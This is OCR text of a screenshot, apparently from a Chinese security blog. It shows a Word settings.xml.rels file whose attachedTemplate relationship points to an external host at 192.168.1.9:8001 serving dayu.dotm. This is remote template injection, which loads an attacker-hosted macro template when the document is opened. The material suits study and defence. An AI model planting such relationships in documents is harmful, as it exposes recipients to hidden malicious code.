 .exe
dotm - File Manager
File Edit View Go Help
/root/Desktop/dotm/
DEVICES
File System
PLACES
root
dayu.dotm
settings.xml.rels
settings.xml.rels
rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/
package/2006/relationships"><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/
relationships/attachedTemplate" Target="
http://192.168.1.9:8001/dayu.dotm" TargetMode="External"
/></Relationships>
潇湘信安
https://blog.csdn.net/qq_34801745